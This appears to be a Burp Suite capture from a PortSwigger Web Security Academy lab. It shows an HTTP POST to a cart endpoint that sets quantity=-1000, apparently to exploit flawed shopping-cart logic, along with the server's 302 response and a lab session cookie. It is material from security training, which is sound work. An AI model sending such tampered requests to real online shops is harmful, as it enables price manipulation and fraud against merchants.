 Request
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0a07001503b37a6880024e6200cd00f4.web-security-academy.net
3 Cookie: session=bDyScdnYKCJeItembwzTkrpEVvIZjCzl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a07001503b37a6880024e6200cd00f4.web-security-academy.net
11 Referer: https://0a07001503b37a6880024e6200cd00f4.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=1&quantity=-1000&redir=CART
Response
Pretty Raw Hex Render Headers
\n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6